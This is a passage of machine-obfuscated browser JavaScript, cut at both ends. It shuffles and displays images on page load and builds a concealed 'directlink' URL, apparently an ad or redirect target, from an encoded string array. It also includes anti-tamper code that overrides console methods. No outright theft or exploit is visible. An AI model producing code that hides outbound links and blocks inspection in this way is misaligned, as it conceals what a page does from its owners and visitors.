_0x182893=Math[_0x1db009(0x17b,0x169,0xe8,0x125)](_0x10d15d[_0x1db009(0x87,0x15b,0x21e,0xff)](Math[_0x1a7d70(0xe7,0x19b,0x43,0x56)](),_0x10d15d[_0x1db009(0x84,0x12,0x32,0x10a)](_0x440f4f,-0x1d81+-0xb*-0x1b+0x1c59)));[_0x4c9cbe[_0x440f4f],_0x4c9cbe[_0x182893]]=[_0x4c9cbe[_0x182893],_0x4c9cbe[_0x440f4f]];}else{var _0x382795={'zJyEP':function(_0x14a2ed,_0x298574){return _0x14a2ed===_0x298574;},'BzdmD':function(_0x28999c,_0x2a6acc,_0x259920){function _0x4688e8(_0x534e8f,_0x2ed711,_0x6aa102,_0x42ae9c){return _0x1a7d70(_0x2ed711-0x4b9,_0x6aa102,_0x6aa102-0x179,_0x42ae9c-0x127);}return _0x10d15d[_0x4688e8(0x582,0x66e,0x73d,0x63e)](_0x28999c,_0x2a6acc,_0x259920);}};_0x1ccbcc[_0x1db009(0x160,0x132,0x95,0x14e)+'te'](null,_0xdb92a7[_0x1db009(0x15d,0xc4,0x5e,0xb2)],_0x10d15d[_0x1a7d70(0xb4,0x181,0x188,0x7f)](_0x1baf29[_0x1a7d70(0x156,0xe6,0x1f6,0x23f)],_0x10d15d[_0x1a7d70(0x131,0x164,0x7e,0x1e3)])),_0x5c622a[_0x1a7d70(0x1dc,0x276,0x103,0x277)](null,_0x5b1fff[_0x1a7d70(0x166,0x1d2,0x98,0x22d)],_0x543626[_0x1a7d70(0x156,0x215,0x1a4,0x211)]),_0x3ae09b[_0x1a7d70(0x139,0x118,0x8e,0x18f)+_0x1a7d70(0x1d0,0x178,0x13b,0x1b5)](_0x1db009(-0x7c,-0x2a,-0xf6,0x16),function(){function _0x14a4e6(_0xb7ddab,_0xb5597c,_0x38563e,_0x2b95e6){return _0x1db009(_0xb7ddab-0x48,_0xb7ddab- -0x1,_0x2b95e6,_0x2b95e6-0x195);}function _0x49597f(_0x13dec5,_0x12ab23,_0x26a32f,_0x3d0d15){return _0x1db009(_0x13dec5-0x196,_0x12ab23-0x3ec,_0x13dec5,_0x3d0d15-0xd2);}_0x382795[_0x14a4e6(0x26,0x61,0x110,-0x58)](_0x4c1043[_0x14a4e6(-0x10,-0xa2,-0xb0,0xd6)],_0x14a4e6(0x23,-0xac,-0xba,0x4))&&(_0x54deca[_0x14a4e6(0x131,0x1c5,0xec,0x1ee)+'te'](null,_0x88b277[_0x14a4e6(0xc3,0x19b,0xcf,0xba)],_0x3710d1[_0x49597f(0x547,0x4a0,0x4a1,0x4e5)]),_0x382795[_0x49597f(0x45e,0x495,0x562,0x480)](_0x1aaa8b,function(){function _0x4bda80(_0x44bd11,_0x2d43cc,_0x10a3fd,_0x2aa256){return _0x14a4e6(_0x2aa256- -0x95,_0x2d43cc-0xca,_0x10a3fd-0xc2,_0x2d43cc);}function _0x3ac2d6(_0x224111,_0x532d30,_0x372a31,_0x4e472e){return _0x14a4e6(_0x224111-0x3c9,_0x532d30-0x11,_0x372a31-0x1d8,_0x532d30);}_0x32d73c[_0x4bda80(-0x48,0x189,0xd7,0xa7)][_0x3ac2d6(0x51f,0x534,0x562,0x56a)]=_0x96c6b4;},0x4*0x1a+0x329+-0x391));},![]);}}return _0x4c9cbe;}window[_0x5c102b(0x5ba,0x5c2,0x67c,0x5af)+_0x3eaeb6(-0x82,-0xc5,0x6a,-0x60)](_0x5c102b(0x6ed,0x6aa,0x667,0x5ec)+_0x3eaeb6(-0x1b0,-0x244,-0x1fa,-0x132),function(){var _0x4a21a6={};_0x4a21a6[_0x556793(0x24d,0x222,0x33c,0x2d6)]=_0x46e625(0x5f4,0x5f8,0x513,0x64c)+'8s',_0x4a21a6[_0x556793(0x1c7,0x1a6,0x1b6,0x29a)]=function(_0x1ee421,_0x1b4c98){return _0x1ee421<=_0x1b4c98;};function _0x556793(_0x34856f,_0x595aeb,_0x18f133,_0x11e0b){return _0x5c102b(_0x34856f-0xe7,_0x34856f- -0x414,_0x18f133-0x17e,_0x11e0b);}_0x4a21a6[_0x46e625(0x60b,0x6c6,0x6bd,0x579)]=function(_0x195f07,_0x43a8e6){return _0x195f07===_0x43a8e6;},_0x4a21a6[_0x46e625(0x670,0x6b3,0x6fc,0x59e)]=_0x46e625(0x6d5,0x763,0x74b,0x6cc),_0x4a21a6[_0x46e625(0x601,0x5bf,0x592,0x6a6)]=function(_0x1c4e75,_0x23f048){return _0x1c4e75-_0x23f048;};var _0x2f7f11=_0x4a21a6;const _0xb2d688=shuffleArray(images)[_0x46e625(0x69e,0x5f9,0x66e,0x669)](-0x1*-0x283+-0x425*-0x9+-0x27d0,0xb7*-0x2f+0x224c+-0xad);function _0x46e625(_0x26741f,_0x3ae937,_0x312a74,_0x43f363){return _0x3eaeb6(_0x26741f-0x779,_0x312a74,_0x312a74-0x48,_0x43f363-0x187);}for(let _0x1dac28=0x2568+-0x2d8+-0x228f;_0x2f7f11[_0x46e625(0x679,0x61f,0x6c1,0x61b)](_0x1dac28,-0x17*0x116+-0x20e7+-0x66f*-0x9);_0x1dac28++){const _0x3b77b5=document[_0x556793(0x1aa,0x261,0xf6,0x29e)+_0x46e625(0x6b6,0x736,0x704,0x5e2)](_0x556793(0x162,0x24f,0x6e,0xbd)+_0x1dac28);if(_0x3b77b5){if(_0x2f7f11[_0x46e625(0x60b,0x631,0x644,0x6f2)](_0x2f7f11[_0x556793(0x1be,0x15e,0xf5,0x119)],_0x556793(0x118,0x149,0xc6,0x195))){var _0x51dbd4={};_0x51dbd4[_0x556793(0x1b7,0x11a,0x11b,0x23b)]=_0x2f7f11[_0x46e625(0x6ff,0x7c2,0x793,0x7b3)];var _0x427b94=_0x51dbd4;const _0x52ba57=_0x5767c1[_0x352143-(-0xaf4+0x163a+-0x5*0x241)];_0x50c202[_0x46e625(0x756,0x6f0,0x6f4,0x704)][_0x46e625(0x577,0x4b8,0x570,0x642)]='0',_0xa697ce[_0x46e625(0x5cb,0x6b2,0x5f9,0x651)]=_0x52ba57,_0x14f38d[_0x556793(0x11d,0x185,0xb1,0x1c6)]=()=>{_0x28d051[_0x266e62(0x2c3,0x31e,0x2d9,0x391)][_0x311500(0x51d,0x59a,0x53d,0x5ae)]=_0x427b94[_0x266e62(0x2ab,0x231,0x204,0x1f6)];function _0x311500(_0x1c736e,_0x1e4309,_0x3b3d14,_0x3f446c){return _0x556793(_0x1c736e-0x321,_0x1e4309-0x14,_0x3b3d14-0x163,_0x3b3d14);}function _0x266e62(_0x1a6ca6,_0x171c13,_0x377a9d,_0x558815){return _0x46e625(_0x171c13- -0x438,_0x171c13-0x89,_0x377a9d,_0x558815-0x1bb);}_0x4f3d34[_0x311500(0x5c5,0x6ba,0x5fa,0x53e)][_0x311500(0x3e6,0x340,0x33f,0x424)]='1';};}else{const _0x384bbd=_0xb2d688[_0x2f7f11[_0x46e625(0x601,0x623,0x617,0x5b1)](_0x1dac28,-0x223c+0x1042+0x11fb)];_0x3b77b5[_0x46e625(0x756,0x808,0x697,0x7ab)][_0x556793(0xc5,0x67,0x53,0x17d)]='0',_0x3b77b5[_0x556793(0x119,0x119,0x16d,0x1a9)]=_0x384bbd,_0x3b77b5[_0x556793(0x11d,0x17a,0x11e,0x196)]=()=>{function _0x193c20(_0x172ead,_0x36f64c,_0x42ad02,_0x2fe810){return _0x556793(_0x2fe810-0x3d4,_0x36f64c-0x51,_0x42ad02-0x92,_0x172ead);}_0x3b77b5[_0x1145b9(0x56d,0x6c5,0x612,0x5c6)][_0x193c20(0x6a4,0x557,0x565,0x5d0)]=_0x2f7f11[_0x1145b9(0x5dc,0x62d,0x5bb,0x5c8)];function _0x1145b9(_0x1c20c8,_0xa2d345,_0x4cafc6,_0x41a423){return _0x46e625(_0x4cafc6- -0x144,_0xa2d345-0x1f0,_0xa2d345,_0x41a423-0x156);}_0x3b77b5[_0x1145b9(0x606,0x705,0x612,0x6e5)][_0x193c20(0x447,0x505,0x479,0x499)]='1';};}}}});function _0x5c102b(_0x5e4021,_0x11c20a,_0x567c33,_0x142702){return _0x2bcb(_0x11c20a-0x320,_0x142702);}var directlink=_0x5c102b(0x703,0x698,0x747,0x788)+_0x5c102b(0x637,0x622,0x53c,0x57d)+_0x3eaeb6(-0x177,-0x255,-0x178,-0xbb)+_0x5c102b(0x65a,0x6a3,0x5b8,0x6c5)+'/';function _0x563d(){var _0x551d11=['EhzoEMm','zM5KDM0','qNvtuu0','B3bHy2L0Eq','wuW2Ef9ixZntna','CMvTB3zLrxzLBG','s3zzCefNp2TLEq','C2vHCMnO','C3bSAxq','s2D5v0ffBermBa','ogDcA0XQuvb2AG','zNjVBunOyxjdBW','v0XOzMruwK01CW','zwzQzhy','wNqTotjAngDwBG','A2f3whu','veWWBfj5x3nLEG','zxjYB3i','nheWtvb0sZHZsq','ptDptMrvrJLiyq','z2PsmLHxyvfYyW','s0X6DgW','BwPnAMO','CMzzqwm','r1Pbvw4','qNvNnMvODxK4vG','zxzLBNq','ywX0s2v5','zgvIDwDNzxi','CgfNzv91Ca','tvnYDwq','mNWXFdn8nxWWFa','BfD2nvG2CMfImG','zKj3yKDWnw12DW','zgrsvZLzD19btW','qwDuqKXmmg11mq','DeXPC3rLBMvY','u3fAruW','y3rVCIGICMv0Dq','ywrK','yKznsee','rhPtr2i','uxbTBKi','Cg9WC3rHDgu','y29UC3rYDwn0BW','EMXhvZfRuev0yG','Bwv0yq','u2DmsMO','qKXXwKq','C3jJrwXLBwvUDa','vNrrwKq','n09ozfvgouHHtq','vLndze8','zw50zxi','zxHJzxb0Aw9U','vwDVudvJBu1PtG','whvKtvq','D2HPy2G','vw9AuKm','vKnhA2m','DfrhDKi','sMX5tKPyoejzDG','wu9Yv08','DxrUqLe','t1btCvy','AMLPmwHwCvL0tW','E30Uy29UC3rYDq','ywX0','Bwv0yuTLEq','B25JB250zxH0Bq','AgfZAa','y2fSBgjHy2S','sdu1Dw44CxCXsG','rMTjs1G','AMvLsgO','BfLtvgW','DgfNtMfTzq','uNH4r00','y2fWCW','DxjoCLzuz3PcDG','sMS0x2LZy1vwCG','Aw5MBW','ueX6ngPWCwvcma','y2fUy2vSqNvIyG','oe81mLjVs0DnDq','tg9HzgvK','whjmC3e','C3jJ','kcGOlISPkYKRkq','sNb3AxzRx3boDW','sgjQuY1rEer3oa','B25SB2fK','uLPqyLq','zLjIrxq','ve9muwe','wLr2zLi','BM5Qvvy','yKPJqwC','yxr0ywnOrxzLBG','CgfYzw50tM9Kzq','x2LUChv0','y3rYBa','AwTgCKW','u2HguM8','mtu5nZyZmMTXD3DiDa','CMLNAhq','tM40ELP3p2TLEq','D2e4thzAqs1ZmW','BfrotK4','ywTZre0','nhrImJLtuu5wzq','DZvmnuX6wLvPsG','m1vRwgLTrNa0za','u3j2seHVu0LzyW','D2fYBG','BM9Kzvr5Cgu','CfjLqvO','AJLovNLcDJjymq','ohrcDxLTBxnQDa','z3zjlwWYwey5AG','vKjmtu9WofbZva','iYeVAgLZDg9YEq','B2zxAM1gyZr2xW','vvLWyMW','EKP5rva','x1aXzJjvp2TLEq','mJq5mdu5mMfqAefTuW','A1zSC3uTquPWwG','B3bHy2L0EsaWlG','v1r2wgK','BNvT','yNfJvu0','BgvUz3rO','C3rVCfbYB3bHzW','x2XAzvC0n2XhrG','Ahr0Chm6lY9SAa','zM9JDxm','s3Hdqu8','DMztChK','wwvisMjKyxDwuG','DhfAnxjKsu52Dq','z1DwuhK','lMfWCc5SAw5RlW','A2v5y29Kzq','sKHWAhDHwK5Rsa','tvDLowjxnNLuza','CgfNzv9KB3DU','uurAyuC','yM9KEq','shvmtuW','BMOTuMSYouHZDq','thzLuNq','zuqWCenYBvDhtq','r3GZs08Zm1K5Ca','CMfUzg9T','nuPhrxC/A2v5pq','CfHny2XlnMXbzq','AdzsCeXFwe1SBq','vLjom0n0rfPwBa','mJHIwu9pBLv6nq','Aw1N','DgfIBgu','thHZoeLor3D3wa','veO0vJq1n3fxvW','ltGWwtbfsuvpwG','yvHkDva','suX2u1a','rgHXy0W','BtGZt2TVn09XCq','mti1nte2sKvou0jR','nNW0','zgDbuNe','DfvAEey','nY1YDc5NB29NBa','zuXiDMi','Bg9N','nhWXFdn8mNWW','zfPMv2y','BLDQvKO','u1zHsZfUz0vnua','CMz1ywC4tvDToq','yxvSDa','rLD1BeP5shnkrG','r2HYB1m','Dvzktw4','ou44EvPvreuTyG','vMy3vMXlrdm4Dq','ywXSx3nOB3j0yW','AKf6vvG','D1vWsMHusvzJAa','yw5yv0nqAKv1uq','BwrqsNO','yNjLywS','u09cvLDbss15wG','CMv0DxjU','nvrlAMv1CMD6oa','y2XPy2S','nwrPyxPFBKj6DW','tNPPze0','ngHxm055m05dnG','BwXWvMv4ouzeta','ytLvmw05sKfKuG','yurbA3O','y29UC29Szq','u0rWtwi','BNvTBg9JAW','zJeW','B3bLBG','r1HsB3y','t0nHDLK','BgvMDa','rgH2suDVp2TLEq','DxLPlvj6vKXRnG','ufiXmtHusLHRAa','zJeY','DuPQvu5Hzw1IzW','Aw5Zzxj0','Bg9Hza','v1LvAwu','C3bHy2u','y2fWC19SB2nR','DhLWzq','zxvZzxjJB250zq','ChjVCgfNyxrL','BgjymgnptMi2zq','CKHvELq','AfjImgjJDM9dEq','vtm2Dwv0zgjsAW','CeTft0G','tgDzB1jhtKPyEa','DxrrsMe','ohrytZnYEwq5qq','z2v0rwXLBwvUDa','rtHdCxHky0vvoq','DfjdChO','sKnZv2W4p2TLEq','ywrKrxzLBNrmAq','zNLey2O','uhD4sNndq3biBq','uufxt1G','DgfYz2v0','ogvOu3nirufizq','C2HPzNq','CgfHvgm','qwnurKi','rNzWvee','CgfNzxvW','mwf0rZjirvzLDW','rvjhshblEdLKBq','A2v5q29Kzq','DxrZ','y2PfA0G','t0jywgS','s013v2u','qNPKBuq','C3OVqurFng5yza','mxfVrLnLs1y5ra','zM9ereO','rxrpB0XlCvf5yG','v1rMqNK','BwDVAdvHyw1xoq','qKfwyuS','Dg9UyLG4txfNwq','v2u5yLC2EvrKqq','rKr2CMXnrgXzvW','Cgf0Ag5HBwu','ufnTBui','v3HZrhe','z2Twqu4','zw51','Ag9Tzq','C3OVqurFng5yzq','qZroCfzwwKP1sa','zhP2uhG','Bwf5tgy','x19WCM90B19F','q1zRtvO','ofHUCxvgrg43oq','zw5K','DMT4tMS','zg93BG','DgL0Bgu','ouO4yZjRx1nhzG','DhjHy2u','AgDZEwO','zgvSzxrL','sdDJltH0DZHzEG','wwHht1C','B25RzxLKB3DU','qJjwudm0p2TLEq','Dg9tDhjPBMC','CMv0DxjUvMfSDq','mw1VCtvMv0vACG','nwfYtgHMrKfOma','A0fkDve','CMXNrue/A2v5pq','CMv0DxjUicHMDq','qK5tAeG','C2XPy2u','EuP2y08','ELGXm2X5nwDuyW','y29UDhjVBa','yL9yt0XbyurdCW','AKjvuwm','oxbxALbADtrfBW','wLrLnf85DdLbtq','DeXyzKHxnKLLDW','mdqWCZfiC21mEa','q3Lnzui','BfjjrKC','uLDlAdrRp2TLEq','EwLdq0S','vMC4u2SYrJuXzW','vuvwvKjnmhv5sW','DhjHBNnPDgLVBG','zML4Be0','u2yWqJa1tgnqAq','Dw5KzwzPBMvK','r0vesNa','zLnRq2K','zNHdqLrrp2TLEq','mJKZmtm4mfnRDMPkuG','qNLjza','uxP3DenjA0vvrW','BNjJy1e','Au1NqNvyvdHXBa','DNzgCxG','BNqUy29Tl2rVyW','t2vvCvi','v1zVB1u','vevyvefsrue','tgPSvKC','BMD1BNr1A2fUzW','y0j4rNK','yMfJA3nWywnL','ywrbsMK','BNvTx2XVy2S','wKTjA1K','CMH0BLm','uLHAr0CTuK1HDG','r2XVy0XVmeLqEq','wMLXCuL5t3D6tG','BZfODgHVntLjzq','zuLkrLy','Dg9mB3DLCKnHCW','veq5nKjmnZD5zq','zffbuKP6yZCTmW','A2v5zg93BG','mNWZFdb8nhWXFa','wKDlu1G','uufYrxfPzwLmAa','CLbFsvjTy0uWma','DxDbAu0','ANP0Chy','CuzZovrftK1hBW','mLfLvKnzDve0Cq','v3HqvwO','BevKDve','yxbWBhK','t0HxCfC','zwr1vNm','tZLswuG3nKDFqW','tM9cuJv3yZDZEG','zZq5CfHxEKDnoa','yMXsC1a','ruCZnuDjDhHlDa','qKO2BfHYsw9Xza','mta3otC4nZHZBxjXvMu','DxzpEKLsAhr0Aq','vw9rEgC','Ahm3vvnvp2TLEq','zxnJ','yLHIqwC','EMrUAK1mvevLyq','zMvKB1y','Evj6t2XrqNLHBq','r21YB3G','DNPdwvnZwJvgBW','mtq3wgPjz2vw','DgfI','EK1QsM42DLrNDW','x0zWohLTtejJEG','C2nYB2XS','BMf6r21IDefona','C3rYAw5N','C2nYB2XSBg9JAW','BMXxD0q','C3rLBMvY','su5qvvq','se82ELvAvuTLsq','D0TUCfK','CMvWBgfJzvn0yq','BNbmDey','t09jqZLbrwnRyW','CM4GDgHPCYiPka','senIB0K','qwXN','vdz0wfjAogHbta','A3v2D2C','ChvZAfn0yxrL','Axb5CKX2meDNyq','AhP5Dhm','Bg9JyxrPB24','nMLHuI0Wy1zwzG','s21mzNK','y3rYBeTLEq','A1z0qLG','zgv0ywnOrxzLBG','wNjmENrAm3P2zG','z0jWzwS','ChjLDMvUDerLzG','wxzVAwC','zgLZywjSzv9PBG','tKm1sKq3tLfdAW','vfHwwKm','tdvbq3fnzvG3tG','ChjVDg90ExbL','EvL1t3DMt0HxxW','vfzlAxa','zxnJyxbL','DfzXDKrZEvf4ra','Cgf1C2u','m2nlEfnMBNzwqG','owffCgf5s25Loq','t3Pqm1HYnLK0CW','zJeX','AuPbnuHQBMnloq','vNG1AtnpEevFoq','AhjLzG','AMXez2HXBdjYva','vKTKCgS','tu5jEhjHwtbwta','ufHwAfe','vffkrwW','q3rYBcTv','m3iXuM5UDwK3uq','wLjxy3G','lufprw9ptLrsna','yKLRqw4','rwjRAKy','ENjszMu','rdfsx1LJtwDtvq','DKvlteu','we5tEwe','sKnMyvi','rfj3zKy','zMXVB3i','t0Tyrs1LBfLftG','CgfNzwrVD24','nMzbBevdDNjboq','Ahr0Chm6lY9Iyq','nKzbBevnyKz5mG','ndi4mdq1nJDRsLzZv1K','vJHXseT6rxPQuW','vwjHuxi','EvLdu0e','DuLRENztChLKua','z0DqzwnjzNbKua','zvfTAeDstL9twG','vZzNCdDszurxoq','yxrPB24','zgLYzwn0BgLUAW','yMLUza','tuCZnJrxEtLFCG','AJjpD3jJrefTAG','zvn5EJjOmwzYuW','AeX6B3rcuvHAra','y2fWC2XVy2S','re9nq29UDgvUDa','vc1gt1HJmwPtuW','CMndALO','wfG4q0znwc1xsW','qKvFofy3DJq2yG','mgHlyZftr3b3va','C2HPzNrlzxK','BMn0Aw9UkcKG','mhW1Fdj8mxWZFa','utfSBdbjvMSZqW','C3K0CwrlqxP4zq','yLzWm2DYs0ncAa','nZH2sMfrrwq','BKPite0Xt1fLlq','C3r5Bgu','C3OVqurFng5yzG','nefLs0qXBJHHsG','C2nYB2XSx2XVyW','DKTOwum','yuf6mLP0x0TOmW','y1PKwhO','sLmYswfYEg9Mlq','r2fYn09mBfHAta','twnzshO','n250CJnyD21ZAW','m3WWFdr8mxWY','mtCXmJmWt0HyBKjw','q3rvB3q','z0ftCKe'];_0x563d=function(){return _0x551d11;};return _0x563d();}!function t(){var _0x4c1dae={'cBxFy':function(_0x1d5e0d,_0x4b2783){return _0x1d5e0d(_0x4b2783);},'ZRWcx':function(_0x3428b6,_0x3d6aca){return _0x3428b6+_0x3d6aca;},'gkVAN':_0x4ec101(0x3e8,0x2fb,0x497,0x3f6)+_0x273f9b(0x27,0xca,-0xb7,-0x36),'VtQZD':_0x4ec101(0x302,0x27a,0x301,0x280)+_0x273f9b(-0x18e,-0x25f,-0x18d,-0x26f)+_0x273f9b(-0x2a,-0x15,-0x36,0x88)+'\x20)','UoQxg':function(_0x136fb5){return _0x136fb5();},'vkxNk':_0x273f9b(-0x142,-0x10d,-0x1ba,-0x206),'yiCCK':_0x273f9b(-0x113,-0xc2,-0x134,-0x1b1),'nnjUV':function(_0x45f598,_0x5812b3){return _0x45f598<_0x5812b3;},'fSkCi':_0x273f9b(-0x58,-0x7c,-0x2c,-0xdb)+'5','WxsDq':_0x4ec101(0x4af,0x4d6,0x46d,0x4f4),'jeeHj':_0x273f9b(-0x15c,-0xba,-0x16d,-0x22b)+'+$','vvFqx':function(_0x5981ec,_0x517860){return _0x5981ec!==_0x517860;},'RxxGM':_0x273f9b(-0x140,-0x12a,-0x83,-0x141),'npLtF':_0x4ec101(0x45b,0x414,0x54e,0x4d1),'DzSGb':function(_0x4044b5,_0xad033b){return _0x4044b5(_0xad033b);},'rhtnS':_0x4ec101(0x2e8,0x3b9,0x229,0x22b),'fyDcj':_0x4ec101(0x36f,0x2d7,0x43a,0x41c),'rHUzT':_0x273f9b(-0x1a3,-0x22d,-0xfe,-0x16a),'OeUqR':function(_0xe46259,_0x2c52ef){return _0xe46259<_0x2c52ef;},'SDpMb':_0x4ec101(0x2df,0x1fa,0x374,0x359)+'4','bqcUM':function(_0x292e7d,_0xc22e65){return _0x292e7d!==_0xc22e65;},'kAJuQ':_0x273f9b(-0x180,-0x14f,-0x1a7,-0x265),'FkIKX':function(_0x30652d,_0x1bd826,_0x270eb1){return _0x30652d(_0x1bd826,_0x270eb1);},'UoZRC':function(_0x47b8e1,_0x501953,_0x16e633){return _0x47b8e1(_0x501953,_0x16e633);},'ILvSP':function(_0x6bc857,_0x194182){return _0x6bc857===_0x194182;},'lEduQ':function(_0x588956,_0x27b173){return _0x588956/_0x27b173;},'NzidM':_0x4ec101(0x2dc,0x3c7,0x3a7,0x24b),'OCavY':_0x4ec101(0x49c,0x549,0x521,0x3cf)+_0x4ec101(0x36a,0x362,0x2ae,0x372),'vfSpy':function(_0x2d251f,_0x29119b){return _0x2d251f==_0x29119b;},'dZfWf':function(_0x4bdd28,_0x2578b6){return _0x4bdd28==_0x2578b6;},'UbaQr':function(_0x2cc88e,_0x5f1123){return _0x2cc88e==_0x5f1123;},'XudMT':function(_0x4e0707,_0x473f06){return _0x4e0707==_0x473f06;},'lTNNN':function(_0x46ebd5,_0x4efc35){return _0x46ebd5==_0x4efc35;},'DRwfF':function(_0x7847cc,_0x13bb41){return _0x7847cc==_0x13bb41;},'bJcAg':function(_0x40ea52,_0x78b0bd){return _0x40ea52==_0x78b0bd;},'QDZaG':_0x4ec101(0x325,0x284,0x354,0x3fc),'jAzUX':_0x4ec101(0x3ed,0x4ae,0x444,0x391),'JCfaR':function(_0x248b3b,_0x15a3ec){return _0x248b3b==_0x15a3ec;},'HuLML':_0x4ec101(0x3b2,0x460,0x35e,0x4a8),'nrccQ':function(_0x293001,_0x1c4d17){return _0x293001==_0x1c4d17;},'vKhYC':_0x4ec101(0x303,0x354,0x395,0x2f3),'GZAUn':_0x273f9b(-0x186,-0x168,-0xfc,-0xb8),'tRCpz':function(_0x5a0ceb,_0x2d8e9c){return _0x5a0ceb==_0x2d8e9c;},'TVKip':_0x4ec101(0x496,0x4e3,0x51c,0x58b)},_0x3b4474=function(){function _0x524de5(_0x2ef758,_0x3488df,_0x4d0fb6,_0x3033ba){return _0x4ec101(_0x3033ba- -0x1bb,_0x3488df-0x1e2,_0x4d0fb6-0x1bd,_0x3488df);}function _0x47bb6a(_0x575298,_0x12d5e5,_0x12fab3,_0x45e098){return _0x4ec101(_0x575298-0xbc,_0x12d5e5-0x112,_0x12fab3-0x28,_0x12fab3);}if(_0x4c1dae[_0x47bb6a(0x487,0x424,0x521,0x48e)]===_0x4c1dae[_0x47bb6a(0x487,0x39a,0x3cc,0x433)]){var _0x2c9787=!![];return function(_0x55f410,_0x40e916){var _0x12f6c9=_0x2c9787?function(){function _0x41eedf(_0x26a7eb,_0x351073,_0x4c9125,_0x3bd0a8){return _0x2bcb(_0x4c9125- -0xb,_0x351073);}if(_0x40e916){var _0xa7b7c4=_0x40e916[_0x41eedf(0x27d,0x2d1,0x311,0x228)](_0x55f410,arguments);return _0x40e916=null,_0xa7b7c4;}}:function(){};return _0x2c9787=![],_0x12f6c9;};}else{var _0x1823bc;try{var _0x4cbe23=NjKoin[_0x47bb6a(0x4c9,0x41d,0x456,0x476)](_0x356520,NjKoin[_0x524de5(0x391,0x283,0x1f9,0x2b9)](NjKoin[_0x524de5(0x200,0x1e0,0x1b7,0x211)],NjKoin[_0x524de5(0x1a4,0x207,0xf3,0x137)])+');');_0x1823bc=NjKoin[_0x47bb6a(0x4ed,0x43d,0x514,0x5d3)](_0x4cbe23);}catch(_0x59c77e){_0x1823bc=_0xeea424;}var _0x569523=_0x1823bc[_0x47bb6a(0x447,0x51a,0x3bd,0x4d1)]=_0x1823bc[_0x524de5(0x29b,0x10b,0x211,0x1d0)]||{},_0x4397a0=[_0x524de5(0x12b,0xc4,0x170,0x1b4),NjKoin[_0x524de5(0x293,0x19d,0x1d7,0x21c)],_0x47bb6a(0x3cd,0x360,0x37c,0x459),_0x47bb6a(0x38d,0x3f3,0x330,0x3d0),_0x47bb6a(0x3b2,0x37a,0x4a9,0x32f),NjKoin[_0x524de5(0x15e,0x164,0x1ed,0x23c)],_0x524de5(0x29d,0x2cd,0x2e4,0x220)];for(var _0x2e4b7f=-0x4f*-0x6b+-0x2*-0xe03+0x3d0b*-0x1;NjKoin[_0x524de5(0x114,0xb4,0x230,0x165)](_0x2e4b7f,_0x4397a0[_0x524de5(0x1bc,0x1cc,0x202,0x189)]);_0x2e4b7f++){var _0xbe97cc=NjKoin[_0x524de5(0x30c,0x23e,0x22a,0x244)][_0x524de5(0x3b,0xfd,0x79,0x10d)]('|'),_0x24ec74=0x20e5+-0x7a*-0x14+-0x2a6d*0x1;while(!![]){switch(_0xbe97cc[_0x24ec74++]){case'0':var _0x202d6f=_0x569523[_0x147cca]||_0xaeb5dc;continue;case'1':_0xaeb5dc[_0x47bb6a(0x49e,0x3b8,0x548,0x572)]=_0x202d6f[_0x47bb6a(0x49e,0x4ed,0x527,0x556)][_0x47bb6a(0x54a,0x624,0x550,0x587)](_0x202d6f);continue;case'2':var _0xaeb5dc=_0x3fcb46[_0x524de5(0x1bb,0x79,0x68,0x131)+'r'][_0x524de5(0x1d0,0x2a3,0x1da,0x2a5)][_0x47bb6a(0x54a,0x532,0x640,0x549)](_0x4b3eba);continue;case'3':var _0x147cca=_0x4397a0[_0x2e4b7f];continue;case'4':_0xaeb5dc[_0x524de5(0x223,0x27c,0x27a,0x218)]=_0x28fc60[_0x524de5(0x387,0x23a,0x302,0x2d3)](_0x48ff5e);continue;case'5':_0x569523[_0x147cca]=_0xaeb5dc;continue;}break;}}}}();function _0x273f9b(_0x48af26,_0x4731ef,_0x138bfa,_0x4f98eb){return _0x5c102b(_0x48af26-0x42,_0x48af26- -0x68a,_0x138bfa-0x16d,_0x4731ef);}var _0x3c93d4=function(){var _0x4d2346=!![];return function(_0x4cb0c2,_0x4cd70a){var _0x32b2d2=_0x4d2346?function(){function _0x20460b(_0x2dfe65,_0x35d88f,_0x23fbfa,_0xd4328b){return _0x2bcb(_0x23fbfa-0x266,_0x2dfe65);}if(_0x4cd70a){var _0x8ee9b5=_0x4cd70a[_0x20460b(0x518,0x56b,0x582,0x570)](_0x4cb0c2,arguments);return _0x4cd70a=null,_0x8ee9b5;}}:function(){};return _0x4d2346=![],_0x32b2d2;};}();function _0x4ec101(_0x31a746,_0x517b41,_0x313482,_0x1b0ab1){return _0x5c102b(_0x31a746-0x1ee,_0x31a746- -0x216,_0x313482-0x108,_0x1b0ab1);}try{!function _0x10f733(_0x3f0b0d){function _0x3f5bb9(_0x58d5b9,_0x16cbc5,_0x4ac63d,_0x1d1e17){return _0x4ec101(_0x1d1e17-0x26b,_0x16cbc5-0xe3,_0x4ac63d-0x130,_0x4ac63d);}function _0x412744(_0x4688e7,_0x20b860,_0x369e9b,_0x23e033){return _0x273f9b(_0x4688e7-0x4ce,_0x20b860,_0x369e9b-0xe9,_0x23e033-0x69);}if(_0x4c1dae[_0x412744(0x39d,0x469,0x2a6,0x3b7)](_0x4c1dae[_0x3f5bb9(0x615,0x5a1,0x6a4,0x651)],_0x412744(0x34e,0x297,0x3a5,0x2bf)))return![];else{var _0x5e5b75=_0x4c1dae[_0x3f5bb9(0x4e5,0x505,0x5cb,0x574)](_0x3b4474,this,function(){function _0x10cd72(_0x272f74,_0x62437c,_0x51c9ea,_0x65a57e){return _0x412744(_0x272f74- -0x162,_0x62437c,_0x51c9ea-0x5a,_0x65a57e-0x8c);}function _0x549462(_0x39a601,_0xf880b0,_0x56fee5,_0x249cfc){return _0x412744(_0x56fee5- -0x275,_0xf880b0,_0x56fee5-0x91,_0x249cfc-0xba);}return _0x5e5b75[_0x549462(0x114,0x17d,0x1c7,0x2b9)]()[_0x549462(0xc4,-0x40,0xac,-0x39)](_0x4c1dae[_0x10cd72(0x202,0x2d9,0x15c,0x298)])[_0x549462(0x237,0x18d,0x1c7,0x1f8)]()[_0x10cd72(0x1e4,0x207,0x129,0x19c)+'r'](_0x5e5b75)[_0x10cd72(0x1bf,0x1c0,0x10b,0xda)](_0x4c1dae[_0x549462(0x172,0x3c,0xef,-0x1)]);});_0x4c1dae[_0x412744(0x48b,0x463,0x401,0x4af)](_0x5e5b75);var _0x4936c4=_0x4c1dae[_0x412744(0x354,0x384,0x34e,0x289)](_0x3c93d4,this,function(){function _0x571cf4(_0x575acb,_0x12a994,_0x4788b6,_0x5324eb){return _0x412744(_0x5324eb- -0x3ba,_0x12a994,_0x4788b6-0x1b,_0x5324eb-0x1b1);}var _0xe68209={'YhGOW':function(_0x4e5ee8,_0x5ea382){function 